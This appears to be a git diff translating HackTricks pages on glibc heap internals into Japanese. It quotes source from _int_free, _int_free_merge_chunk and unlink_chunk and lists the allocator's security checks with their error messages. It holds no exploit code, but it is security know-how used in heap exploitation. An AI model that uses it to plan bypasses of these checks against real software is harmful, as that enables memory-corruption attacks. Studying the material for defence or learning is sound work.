&& (chunk_at_offset(p, size) != av->top)
|
||||
/*
|
||||
If TRIM_FASTBINS set, don't place chunks
|
||||
bordering top into fastbins
|
||||
*/
|
||||
&& (chunk_at_offset(p, size) != av->top)
|
||||
#endif
|
||||
) {
|
||||
) {
|
||||
|
||||
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
|
||||
<= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
|
||||
>= av->system_mem, 0))
|
||||
{
|
||||
bool fail = true;
|
||||
/* We might not have a lock at this point and concurrent modifications
|
||||
of system_mem might result in a false positive. Redo the test after
|
||||
getting the lock. */
|
||||
if (!have_lock)
|
||||
{
|
||||
__libc_lock_lock (av->mutex);
|
||||
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
|
||||
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
if (__builtin_expect (chunksize_nomask (chunk_at_offset (p, size))
|
||||
<= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (chunksize (chunk_at_offset (p, size))
|
||||
>= av->system_mem, 0))
|
||||
{
|
||||
bool fail = true;
|
||||
/* We might not have a lock at this point and concurrent modifications
|
||||
of system_mem might result in a false positive. Redo the test after
|
||||
getting the lock. */
|
||||
if (!have_lock)
|
||||
{
|
||||
__libc_lock_lock (av->mutex);
|
||||
fail = (chunksize_nomask (chunk_at_offset (p, size)) <= CHUNK_HDR_SZ
|
||||
|| chunksize (chunk_at_offset (p, size)) >= av->system_mem);
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
|
||||
if (fail)
|
||||
malloc_printerr ("free(): invalid next size (fast)");
|
||||
}
|
||||
if (fail)
|
||||
malloc_printerr ("free(): invalid next size (fast)");
|
||||
}
|
||||
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
|
||||
atomic_store_relaxed (&av->have_fastchunks, true);
|
||||
unsigned int idx = fastbin_index(size);
|
||||
fb = &fastbin (av, idx);
|
||||
atomic_store_relaxed (&av->have_fastchunks, true);
|
||||
unsigned int idx = fastbin_index(size);
|
||||
fb = &fastbin (av, idx);
|
||||
|
||||
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
|
||||
mchunkptr old = *fb, old2;
|
||||
/* Atomically link P to its fastbin: P->FD = *FB; *FB = P; */
|
||||
mchunkptr old = *fb, old2;
|
||||
|
||||
if (SINGLE_THREAD_P)
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
*fb = p;
|
||||
}
|
||||
else
|
||||
do
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
old2 = old;
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
}
|
||||
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
|
||||
!= old2);
|
||||
if (SINGLE_THREAD_P)
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
*fb = p;
|
||||
}
|
||||
else
|
||||
do
|
||||
{
|
||||
/* Check that the top of the bin is not the record we are going to
|
||||
add (i.e., double free). */
|
||||
if (__builtin_expect (old == p, 0))
|
||||
malloc_printerr ("double free or corruption (fasttop)");
|
||||
old2 = old;
|
||||
p->fd = PROTECT_PTR (&p->fd, old);
|
||||
}
|
||||
while ((old = catomic_compare_and_exchange_val_rel (fb, p, old2))
|
||||
!= old2);
|
||||
|
||||
/* Check that size of fastbin chunk at the top is the same as
|
||||
size of the chunk that we are adding. We can dereference OLD
|
||||
only if we have the lock, otherwise it might have already been
|
||||
allocated again. */
|
||||
if (have_lock && old != NULL
|
||||
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
|
||||
malloc_printerr ("invalid fastbin entry (free)");
|
||||
}
|
||||
/* Check that size of fastbin chunk at the top is the same as
|
||||
size of the chunk that we are adding. We can dereference OLD
|
||||
only if we have the lock, otherwise it might have already been
|
||||
allocated again. */
|
||||
if (have_lock && old != NULL
|
||||
&& __builtin_expect (fastbin_index (chunksize (old)) != idx, 0))
|
||||
malloc_printerr ("invalid fastbin entry (free)");
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
### \_int_free finale <a href="#int_free" id="int_free"></a>
|
||||
|
||||
If the chunk wasn't allocated yet on any bin, call `_int_free_merge_chunk`
|
||||
チャンクがまだどのビンにも割り当てられていない場合、`_int_free_merge_chunk`を呼び出します。
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free finale</summary>
|
||||
|
||||
```c
|
||||
/*
|
||||
Consolidate other non-mmapped chunks as they arrive.
|
||||
*/
|
||||
Consolidate other non-mmapped chunks as they arrive.
|
||||
*/
|
||||
|
||||
else if (!chunk_is_mmapped(p)) {
|
||||
else if (!chunk_is_mmapped(p)) {
|
||||
|
||||
/* If we're single-threaded, don't lock the arena. */
|
||||
if (SINGLE_THREAD_P)
|
||||
have_lock = true;
|
||||
/* If we're single-threaded, don't lock the arena. */
|
||||
if (SINGLE_THREAD_P)
|
||||
have_lock = true;
|
||||
|
||||
if (!have_lock)
|
||||
__libc_lock_lock (av->mutex);
|
||||
if (!have_lock)
|
||||
__libc_lock_lock (av->mutex);
|
||||
|
||||
_int_free_merge_chunk (av, p, size);
|
||||
_int_free_merge_chunk (av, p, size);
|
||||
|
||||
if (!have_lock)
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
/*
|
||||
If the chunk was allocated via mmap, release via munmap().
|
||||
*/
|
||||
if (!have_lock)
|
||||
__libc_lock_unlock (av->mutex);
|
||||
}
|
||||
/*
|
||||
If the chunk was allocated via mmap, release via munmap().
|
||||
*/
|
||||
|
||||
else {
|
||||
munmap_chunk (p);
|
||||
}
|
||||
else {
|
||||
munmap_chunk (p);
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
## \_int_free_merge_chunk
|
||||
|
||||
This function will try to merge chunk P of SIZE bytes with its neighbours. Put the resulting chunk on the unsorted bin list.
|
||||
この関数は、サイズバイトのチャンクPを隣接するチャンクとマージしようとします。結果として得られたチャンクを未ソートビンリストに置きます。
|
||||
|
||||
Some checks are performed:
|
||||
いくつかのチェックが行われます:
|
||||
|
||||
- If the chunk is the top chunk: `double free or corruption (top)`
|
||||
- If the next chunk is outside of the boundaries of the arena: `double free or corruption (out)`
|
||||
- If the chunk is not marked as used (in the `prev_inuse` from the following chunk): `double free or corruption (!prev)`
|
||||
- If the next chunk has a too little size or too big: `free(): invalid next size (normal)`
|
||||
- if the previous chunk is not in use, it will try to consolidate. But, if the prev_size differs from the size indicated in the previous chunk: `corrupted size vs. prev_size while consolidating`
|
||||
- チャンクがトップチャンクの場合: `double free or corruption (top)`
|
||||
- 次のチャンクがアリーナの境界の外にある場合: `double free or corruption (out)`
|
||||
- チャンクが使用中としてマークされていない場合(次のチャンクの`prev_inuse`で): `double free or corruption (!prev)`
|
||||
- 次のチャンクのサイズが小さすぎるか大きすぎる場合: `free(): invalid next size (normal)`
|
||||
- 前のチャンクが使用中でない場合、統合を試みます。しかし、prev_sizeが前のチャンクに示されたサイズと異なる場合: `corrupted size vs. prev_size while consolidating`
|
||||
|
||||
<details>
|
||||
|
||||
<summary>_int_free_merge_chunk code</summary>
|
||||
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/f942a732d37a96217ef828116ebe64a644db18d7/malloc/malloc.c#L4660C1-L4702C2
|
||||
|
||||
/* Try to merge chunk P of SIZE bytes with its neighbors. Put the
|
||||
resulting chunk on the appropriate bin list. P must not be on a
|
||||
bin list yet, and it can be in use. */
|
||||
resulting chunk on the appropriate bin list. P must not be on a
|
||||
bin list yet, and it can be in use. */
|
||||
static void
|
||||
_int_free_merge_chunk (mstate av, mchunkptr p, INTERNAL_SIZE_T size)
|
||||
{
|
||||
mchunkptr nextchunk = chunk_at_offset(p, size);
|
||||
mchunkptr nextchunk = chunk_at_offset(p, size);
|
||||
|
||||
/* Lightweight tests: check whether the block is already the
|
||||
top block. */
|
||||
if (__glibc_unlikely (p == av->top))
|
||||
malloc_printerr ("double free or corruption (top)");
|
||||
/* Or whether the next chunk is beyond the boundaries of the arena. */
|
||||
if (__builtin_expect (contiguous (av)
|
||||
&& (char *) nextchunk
|
||||
>= ((char *) av->top + chunksize(av->top)), 0))
|
||||
malloc_printerr ("double free or corruption (out)");
|
||||
/* Or whether the block is actually not marked used. */
|
||||
if (__glibc_unlikely (!prev_inuse(nextchunk)))
|
||||
malloc_printerr ("double free or corruption (!prev)");
|
||||
/* Lightweight tests: check whether the block is already the
|
||||
top block. */
|
||||
if (__glibc_unlikely (p == av->top))
|
||||
malloc_printerr ("double free or corruption (top)");
|
||||
/* Or whether the next chunk is beyond the boundaries of the arena. */
|
||||
if (__builtin_expect (contiguous (av)
|
||||
&& (char *) nextchunk
|
||||
>= ((char *) av->top + chunksize(av->top)), 0))
|
||||
malloc_printerr ("double free or corruption (out)");
|
||||
/* Or whether the block is actually not marked used. */
|
||||
if (__glibc_unlikely (!prev_inuse(nextchunk)))
|
||||
malloc_printerr ("double free or corruption (!prev)");
|
||||
|
||||
INTERNAL_SIZE_T nextsize = chunksize(nextchunk);
|
||||
if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (nextsize >= av->system_mem, 0))
|
||||
malloc_printerr ("free(): invalid next size (normal)");
|
||||
INTERNAL_SIZE_T nextsize = chunksize(nextchunk);
|
||||
if (__builtin_expect (chunksize_nomask (nextchunk) <= CHUNK_HDR_SZ, 0)
|
||||
|| __builtin_expect (nextsize >= av->system_mem, 0))
|
||||
malloc_printerr ("free(): invalid next size (normal)");
|
||||
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
free_perturb (chunk2mem(p), size - CHUNK_HDR_SZ);
|
||||
|
||||
/* Consolidate backward. */
|
||||
if (!prev_inuse(p))
|
||||
{
|
||||
INTERNAL_SIZE_T prevsize = prev_size (p);
|
||||
size += prevsize;
|
||||
p = chunk_at_offset(p, -((long) prevsize));
|
||||
if (__glibc_unlikely (chunksize(p) != prevsize))
|
||||
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
||||
unlink_chunk (av, p);
|
||||
}
|
||||
/* Consolidate backward. */
|
||||
if (!prev_inuse(p))
|
||||
{
|
||||
INTERNAL_SIZE_T prevsize = prev_size (p);
|
||||
size += prevsize;
|
||||
p = chunk_at_offset(p, -((long) prevsize));
|
||||
if (__glibc_unlikely (chunksize(p) != prevsize))
|
||||
malloc_printerr ("corrupted size vs. prev_size while consolidating");
|
||||
unlink_chunk (av, p);
|
||||
}
|
||||
|
||||
/* Write the chunk header, maybe after merging with the following chunk. */
|
||||
size = _int_free_create_chunk (av, p, size, nextchunk, nextsize);
|
||||
_int_free_maybe_consolidate (av, size);
|
||||
/* Write the chunk header, maybe after merging with the following chunk. */
|
||||
size = _int_free_create_chunk (av, p, size, nextchunk, nextsize);
|
||||
_int_free_maybe_consolidate (av, size);
|
||||
}
|
||||
```
|
||||
|
||||
</details>
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,163 +1,163 @@
|
||||
# Heap Functions Security Checks
|
||||
# ヒープ関数のセキュリティチェック
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
## unlink
|
||||
|
||||
For more info check:
|
||||
詳細については、以下を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
unlink.md
|
||||
{{#endref}}
|
||||
|
||||
This is a summary of the performed checks:
|
||||
実施されたチェックの概要は次のとおりです:
|
||||
|
||||
- Check if the indicated size of the chunk is the same as the `prev_size` indicated in the next chunk
|
||||
- Error message: `corrupted size vs. prev_size`
|
||||
- Check also that `P->fd->bk == P` and `P->bk->fw == P`
|
||||
- Error message: `corrupted double-linked list`
|
||||
- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
|
||||
- Error message: `corrupted double-linked list (not small)`
|
||||
- チャンクの指定サイズが次のチャンクに示された `prev_size` と同じか確認
|
||||
- エラーメッセージ: `corrupted size vs. prev_size`
|
||||
- また、`P->fd->bk == P` および `P->bk->fw == P` も確認
|
||||
- エラーメッセージ: `corrupted double-linked list`
|
||||
- チャンクが小さくない場合、`P->fd_nextsize->bk_nextsize == P` および `P->bk_nextsize->fd_nextsize == P` を確認
|
||||
- エラーメッセージ: `corrupted double-linked list (not small)`
|
||||
|
||||
## \_int_malloc
|
||||
|
||||
For more info check:
|
||||
詳細については、以下を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
malloc-and-sysmalloc.md
|
||||
{{#endref}}
|
||||
|
||||
- **Checks during fast bin search:**
|
||||
- If the chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected 2`
|
||||
- If the forward chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected`
|
||||
- If the returned chunk has a size that isn't correct because of it's index in the fast bin:
|
||||
- Error message: `malloc(): memory corruption (fast)`
|
||||
- If any chunk used to fill the tcache is misaligned:
|
||||
- Error message: `malloc(): unaligned fastbin chunk detected 3`
|
||||
- **Checks during small bin search:**
|
||||
- If `victim->bk->fd != victim`:
|
||||
- Error message: `malloc(): smallbin double linked list corrupted`
|
||||
- **Checks during consolidate** performed for each fast bin chunk: 
|
||||
- If the chunk is unaligned trigger:
|
||||
- Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- If the chunk has a different size that the one it should because of the index it's in:
|
||||
- Error message: `malloc_consolidate(): invalid chunk size`
|
||||
- If the previous chunk is not in use and the previous chunk has a size different of the one indicated by prev_chunk:
|
||||
- Error message: `corrupted size vs. prev_size in fastbins`
|
||||
- **Checks during unsorted bin search**:
|
||||
- If the chunk size is weird (too small or too big): 
|
||||
- Error message: `malloc(): invalid size (unsorted)`
|
||||
- If the next chunk size is weird (too small or too big):
|
||||
- Error message: `malloc(): invalid next size (unsorted)`
|
||||
- If the previous size indicated by the next chunk differs from the size of the chunk:
|
||||
- Error message: `malloc(): mismatching next->prev_size (unsorted)`
|
||||
- If not `victim->bck->fd == victim` or not `victim->fd == av (arena)`:
|
||||
- Error message: `malloc(): unsorted double linked list corrupted`
|
||||
- As we are always checking the las one, it's fd should be pointing always to the arena struct.
|
||||
- If the next chunk isn't indicating that the previous is in use:
|
||||
- Error message: `malloc(): invalid next->prev_inuse (unsorted)`
|
||||
- If `fwd->bk_nextsize->fd_nextsize != fwd`:
|
||||
- Error message: `malloc(): largebin double linked list corrupted (nextsize)`
|
||||
- If `fwd->bk->fd != fwd`:
|
||||
- Error message: `malloc(): largebin double linked list corrupted (bk)`
|
||||
- **Checks during large bin (by index) search:**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Error message: `malloc(): corrupted unsorted chunks`
|
||||
- **Checks during large bin (next bigger) search:**
|
||||
- `bck->fd-> bk != bck`:
|
||||
- Error message: `malloc(): corrupted unsorted chunks2`
|
||||
- **Checks during Top chunk use:**
|
||||
- `chunksize(av->top) > av->system_mem`:
|
||||
- Error message: `malloc(): corrupted top size`
|
||||
- **ファストビン検索中のチェック:**
|
||||
- チャンクがアラインされていない場合:
|
||||
- エラーメッセージ: `malloc(): unaligned fastbin chunk detected 2`
|
||||
- フォワードチャンクがアラインされていない場合:
|
||||
- エラーメッセージ: `malloc(): unaligned fastbin chunk detected`
|
||||
- 返されたチャンクのサイズがファストビンのインデックスのために正しくない場合:
|
||||
- エラーメッセージ: `malloc(): memory corruption (fast)`
|
||||
- tcacheを埋めるために使用されたチャンクがアラインされていない場合:
|
||||
- エラーメッセージ: `malloc(): unaligned fastbin chunk detected 3`
|
||||
- **スモールビン検索中のチェック:**
|
||||
- `victim->bk->fd != victim` の場合:
|
||||
- エラーメッセージ: `malloc(): smallbin double linked list corrupted`
|
||||
- **各ファストビンチャンクに対して実施される統合中のチェック:**
|
||||
- チャンクがアラインされていない場合トリガー:
|
||||
- エラーメッセージ: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- チャンクがインデックスのために異なるサイズを持っている場合:
|
||||
- エラーメッセージ: `malloc_consolidate(): invalid chunk size`
|
||||
- 前のチャンクが使用中でなく、前のチャンクのサイズが prev_chunk に示されたサイズと異なる場合:
|
||||
- エラーメッセージ: `corrupted size vs. prev_size in fastbins`
|
||||
- **ソートされていないビン検索中のチェック:**
|
||||
- チャンクサイズが異常(小さすぎるまたは大きすぎる)場合:
|
||||
- エラーメッセージ: `malloc(): invalid size (unsorted)`
|
||||
- 次のチャンクサイズが異常(小さすぎるまたは大きすぎる)場合:
|
||||
- エラーメッセージ: `malloc(): invalid next size (unsorted)`
|
||||
- 次のチャンクによって示された前のサイズがチャンクのサイズと異なる場合:
|
||||
- エラーメッセージ: `malloc(): mismatching next->prev_size (unsorted)`
|
||||
- `victim->bck->fd == victim` または `victim->fd == av (arena)` でない場合:
|
||||
- エラーメッセージ: `malloc(): unsorted double linked list corrupted`
|
||||
- 常に最後のものをチェックしているため、その fd は常に arena 構造体を指している必要があります。
|
||||
- 次のチャンクが前のチャンクが使用中であることを示していない場合:
|
||||
- エラーメッセージ: `malloc(): invalid next->prev_inuse (unsorted)`
|
||||
- `fwd->bk_nextsize->fd_nextsize != fwd` の場合:
|
||||
- エラーメッセージ: `malloc(): largebin double linked list corrupted (nextsize)`
|
||||
- `fwd->bk->fd != fwd` の場合:
|
||||
- エラーメッセージ: `malloc(): largebin double linked list corrupted (bk)`
|
||||
- **大きなビン(インデックスによる)検索中のチェック:**
|
||||
- `bck->fd-> bk != bck` の場合:
|
||||
- エラーメッセージ: `malloc(): corrupted unsorted chunks`
|
||||
- **大きなビン(次の大きい)検索中のチェック:**
|
||||
- `bck->fd-> bk != bck` の場合:
|
||||
- エラーメッセージ: `malloc(): corrupted unsorted chunks2`
|
||||
- **トップチャンク使用中のチェック:**
|
||||
- `chunksize(av->top) > av->system_mem` の場合:
|
||||
- エラーメッセージ: `malloc(): corrupted top size`
|
||||
|
||||
## `tcache_get_n`
|
||||
|
||||
- **Checks in `tcache_get_n`:**
|
||||
- If chunk is misaligned:
|
||||
- Error message: `malloc(): unaligned tcache chunk detected`
|
||||
- **`tcache_get_n` のチェック:**
|
||||
- チャンクがアラインされていない場合:
|
||||
- エラーメッセージ: `malloc(): unaligned tcache chunk detected`
|
||||
|
||||
## `tcache_thread_shutdown`
|
||||
|
||||
- **Checks in `tcache_thread_shutdown`:**
|
||||
- If chunk is misaligned:
|
||||
- Error message: `tcache_thread_shutdown(): unaligned tcache chunk detected`
|
||||
- **`tcache_thread_shutdown` のチェック:**
|
||||
- チャンクがアラインされていない場合:
|
||||
- エラーメッセージ: `tcache_thread_shutdown(): unaligned tcache chunk detected`
|
||||
|
||||
## `__libc_realloc`
|
||||
|
||||
- **Checks in `__libc_realloc`:**
|
||||
- If old pointer is misaligned or the size was incorrect:
|
||||
- Error message: `realloc(): invalid pointer`
|
||||
- **`__libc_realloc` のチェック:**
|
||||
- 古いポインタがアラインされていないか、サイズが不正な場合:
|
||||
- エラーメッセージ: `realloc(): invalid pointer`
|
||||
|
||||
## `_int_free`
|
||||
|
||||
For more info check:
|
||||
詳細については、以下を確認してください:
|
||||
|
||||
{{#ref}}
|
||||
free.md
|
||||
{{#endref}}
|
||||
|
||||
- **Checks during the start of `_int_free`:**
|
||||
- Pointer is aligned:
|
||||
- Error message: `free(): invalid pointer`
|
||||
- Size larger than `MINSIZE` and size also aligned:
|
||||
- Error message: `free(): invalid size`
|
||||
- **Checks in `_int_free` tcache:**
|
||||
- If there are more entries than `mp_.tcache_count`:
|
||||
- Error message: `free(): too many chunks detected in tcache`
|
||||
- If the entry is not aligned:
|
||||
- Error message: `free(): unaligned chunk detected in tcache 2`
|
||||
- If the freed chunk was already freed and is present as chunk in the tcache:
|
||||
- Error message: `free(): double free detected in tcache 2`
|
||||
- **Checks in `_int_free` fast bin:**
|
||||
- If the size of the chunk is invalid (too big or small) trigger:
|
||||
- Error message: `free(): invalid next size (fast)`
|
||||
- If the added chunk was already the top of the fast bin:
|
||||
- Error message: `double free or corruption (fasttop)`
|
||||
- If the size of the chunk at the top has a different size of the chunk we are adding:
|
||||
- Error message: `invalid fastbin entry (free)`
|
||||
- **`_int_free` の開始時のチェック:**
|
||||
- ポインタがアラインされている:
|
||||
- エラーメッセージ: `free(): invalid pointer`
|
||||
- サイズが `MINSIZE` より大きく、サイズもアラインされている:
|
||||
- エラーメッセージ: `free(): invalid size`
|
||||
- **`_int_free` tcache のチェック:**
|
||||
- `mp_.tcache_count` よりも多くのエントリがある場合:
|
||||
- エラーメッセージ: `free(): too many chunks detected in tcache`
|
||||
- エントリがアラインされていない場合:
|
||||
- エラーメッセージ: `free(): unaligned chunk detected in tcache 2`
|
||||
- 解放されたチャンクがすでに解放されており、tcache にチャンクとして存在する場合:
|
||||
- エラーメッセージ: `free(): double free detected in tcache 2`
|
||||
- **`_int_free` ファストビンのチェック:**
|
||||
- チャンクのサイズが無効(大きすぎるまたは小さすぎる)場合トリガー:
|
||||
- エラーメッセージ: `free(): invalid next size (fast)`
|
||||
- 追加されたチャンクがすでにファストビンのトップであった場合:
|
||||
- エラーメッセージ: `double free or corruption (fasttop)`
|
||||
- トップのチャンクのサイズが追加するチャンクのサイズと異なる場合:
|
||||
- エラーメッセージ: `invalid fastbin entry (free)`
|
||||
|
||||
## **`_int_free_merge_chunk`**
|
||||
|
||||
- **Checks in `_int_free_merge_chunk`:**
|
||||
- If the chunk is the top chunk:
|
||||
- Error message: `double free or corruption (top)`
|
||||
- If the next chunk is outside of the boundaries of the arena:
|
||||
- Error message: `double free or corruption (out)`
|
||||
- If the chunk is not marked as used (in the prev_inuse from the following chunk):
|
||||
- Error message: `double free or corruption (!prev)`
|
||||
- If the next chunk has a too little size or too big:
|
||||
- Error message: `free(): invalid next size (normal)`
|
||||
- If the previous chunk is not in use, it will try to consolidate. But, if the `prev_size` differs from the size indicated in the previous chunk:
|
||||
- Error message: `corrupted size vs. prev_size while consolidating`
|
||||
- **`_int_free_merge_chunk` のチェック:**
|
||||
- チャンクがトップチャンクの場合:
|
||||
- エラーメッセージ: `double free or corruption (top)`
|
||||
- 次のチャンクがアリーナの境界の外にある場合:
|
||||
- エラーメッセージ: `double free or corruption (out)`
|
||||
- チャンクが使用中としてマークされていない場合(次のチャンクの prev_inuse において):
|
||||
- エラーメッセージ: `double free or corruption (!prev)`
|
||||
- 次のチャンクが小さすぎるまたは大きすぎる場合:
|
||||
- エラーメッセージ: `free(): invalid next size (normal)`
|
||||
- 前のチャンクが使用中でない場合、統合を試みます。しかし、`prev_size` が前のチャンクに示されたサイズと異なる場合:
|
||||
- エラーメッセージ: `corrupted size vs. prev_size while consolidating`
|
||||
|
||||
## **`_int_free_create_chunk`**
|
||||
|
||||
- **Checks in `_int_free_create_chunk`:**
|
||||
- Adding a chunk into the unsorted bin, check if `unsorted_chunks(av)->fd->bk == unsorted_chunks(av)`:
|
||||
- Error message: `free(): corrupted unsorted chunks`
|
||||
- **`_int_free_create_chunk` のチェック:**
|
||||
- ソートされていないビンにチャンクを追加する際、`unsorted_chunks(av)->fd->bk == unsorted_chunks(av)` を確認:
|
||||
- エラーメッセージ: `free(): corrupted unsorted chunks`
|
||||
|
||||
## `do_check_malloc_state`
|
||||
|
||||
- **Checks in `do_check_malloc_state`:**
|
||||
- If misaligned fast bin chunk:
|
||||
- Error message: `do_check_malloc_state(): unaligned fastbin chunk detected`
|
||||
- **`do_check_malloc_state` のチェック:**
|
||||
- アラインされていないファストビンチャンクの場合:
|
||||
- エラーメッセージ: `do_check_malloc_state(): unaligned fastbin chunk detected`
|
||||
|
||||
## `malloc_consolidate`
|
||||
|
||||
- **Checks in `malloc_consolidate`:**
|
||||
- If misaligned fast bin chunk:
|
||||
- Error message: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- If incorrect fast bin chunk size:
|
||||
- Error message: `malloc_consolidate(): invalid chunk size`
|
||||
- **`malloc_consolidate` のチェック:**
|
||||
- アラインされていないファストビンチャンクの場合:
|
||||
- エラーメッセージ: `malloc_consolidate(): unaligned fastbin chunk detected`
|
||||
- 不正なファストビンチャンクサイズの場合:
|
||||
- エラーメッセージ: `malloc_consolidate(): invalid chunk size`
|
||||
|
||||
## `_int_realloc`
|
||||
|
||||
- **Checks in `_int_realloc`:**
|
||||
- Size is too big or too small:
|
||||
- Error message: `realloc(): invalid old size`
|
||||
- Size of the next chunk is too big or too small:
|
||||
- Error message: `realloc(): invalid next size`
|
||||
- **`_int_realloc` のチェック:**
|
||||
- サイズが大きすぎるまたは小さすぎる場合:
|
||||
- エラーメッセージ: `realloc(): invalid old size`
|
||||
- 次のチャンクのサイズが大きすぎるまたは小さすぎる場合:
|
||||
- エラーメッセージ: `realloc(): invalid next size`
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
File diff suppressed because it is too large
Load Diff
@ -2,8 +2,7 @@
|
||||
|
||||
{{#include ../../../banners/hacktricks-training.md}}
|
||||
|
||||
### Code
|
||||
|
||||
### コード
|
||||
```c
|
||||
// From https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
|
||||
@ -11,73 +10,72 @@
|
||||
static void
|
||||
unlink_chunk (mstate av, mchunkptr p)
|
||||
{
|
||||
if (chunksize (p) != prev_size (next_chunk (p)))
|
||||
malloc_printerr ("corrupted size vs. prev_size");
|
||||
if (chunksize (p) != prev_size (next_chunk (p)))
|
||||
malloc_printerr ("corrupted size vs. prev_size");
|
||||
|
||||
mchunkptr fd = p->fd;
|
||||
mchunkptr bk = p->bk;
|
||||
mchunkptr fd = p->fd;
|
||||
mchunkptr bk = p->bk;
|
||||
|
||||
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
|
||||
malloc_printerr ("corrupted double-linked list");
|
||||
if (__builtin_expect (fd->bk != p || bk->fd != p, 0))
|
||||
malloc_printerr ("corrupted double-linked list");
|
||||
|
||||
fd->bk = bk;
|
||||
bk->fd = fd;
|
||||
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
|
||||
{
|
||||
if (p->fd_nextsize->bk_nextsize != p
|
||||
|| p->bk_nextsize->fd_nextsize != p)
|
||||
malloc_printerr ("corrupted double-linked list (not small)");
|
||||
fd->bk = bk;
|
||||
bk->fd = fd;
|
||||
if (!in_smallbin_range (chunksize_nomask (p)) && p->fd_nextsize != NULL)
|
||||
{
|
||||
if (p->fd_nextsize->bk_nextsize != p
|
||||
|| p->bk_nextsize->fd_nextsize != p)
|
||||
malloc_printerr ("corrupted double-linked list (not small)");
|
||||
|
||||
// Added: If the FD is not in the nextsize list
|
||||
if (fd->fd_nextsize == NULL)
|
||||
{
|
||||
// Added: If the FD is not in the nextsize list
|
||||
if (fd->fd_nextsize == NULL)
|
||||
{
|
||||
|
||||
if (p->fd_nextsize == p)
|
||||
fd->fd_nextsize = fd->bk_nextsize = fd;
|
||||
else
|
||||
// Link the nexsize list in when removing the new chunk
|
||||
{
|
||||
fd->fd_nextsize = p->fd_nextsize;
|
||||
fd->bk_nextsize = p->bk_nextsize;
|
||||
p->fd_nextsize->bk_nextsize = fd;
|
||||
p->bk_nextsize->fd_nextsize = fd;
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
|
||||
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
|
||||
}
|
||||
}
|
||||
if (p->fd_nextsize == p)
|
||||
fd->fd_nextsize = fd->bk_nextsize = fd;
|
||||
else
|
||||
// Link the nexsize list in when removing the new chunk
|
||||
{
|
||||
fd->fd_nextsize = p->fd_nextsize;
|
||||
fd->bk_nextsize = p->bk_nextsize;
|
||||
p->fd_nextsize->bk_nextsize = fd;
|
||||
p->bk_nextsize->fd_nextsize = fd;
|
||||
}
|
||||
}
|
||||
else
|
||||
{
|
||||
p->fd_nextsize->bk_nextsize = p->bk_nextsize;
|
||||
p->bk_nextsize->fd_nextsize = p->fd_nextsize;
|
||||
}
|
||||
}
|
||||
}
|
||||
```
|
||||
### グラフィカルな説明
|
||||
|
||||
### Graphical Explanation
|
||||
|
||||
Check this great graphical explanation of the unlink process:
|
||||
unlinkプロセスの素晴らしいグラフィカルな説明を確認してください:
|
||||
|
||||
<figure><img src="../../../images/image (3) (1) (1) (1) (1) (1).png" alt=""><figcaption><p><a href="https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png">https://ctf-wiki.mahaloz.re/pwn/linux/glibc-heap/implementation/figure/unlink_smallbin_intro.png</a></p></figcaption></figure>
|
||||
|
||||
### Security Checks
|
||||
### セキュリティチェック
|
||||
|
||||
- Check if the indicated size of the chunk is the same as the prev_size indicated in the next chunk
|
||||
- Check also that `P->fd->bk == P` and `P->bk->fw == P`
|
||||
- If the chunk is not small, check that `P->fd_nextsize->bk_nextsize == P` and `P->bk_nextsize->fd_nextsize == P`
|
||||
